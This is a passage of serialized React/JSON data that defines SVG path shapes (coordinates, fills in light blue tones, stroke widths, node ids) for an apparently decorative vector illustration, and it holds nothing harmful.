970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-91","node-id":"96","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"171.10089","target-y":"352.7587"}],["$","path",null,{"d":"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-92","node-id":"97","stroke":"none","target-height":"22.850952","target-width":"69.44562","target-x":"266.48334","target-y":"371.83514"}],["$","path",null,{"d":"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-93","node-id":"98","stroke":"none","target-height":"30.804718","target-width":"69.44351","target-x":"266.48544","target-y":"352.7587"}],["$","path",null,{"d":"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-94","node-id":"99","stroke":"none","target-height":"35.445618","target-width":"32.832718","target-x":"169.2938","target-y":"475.7447"}],["$","path",null,{"d":"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 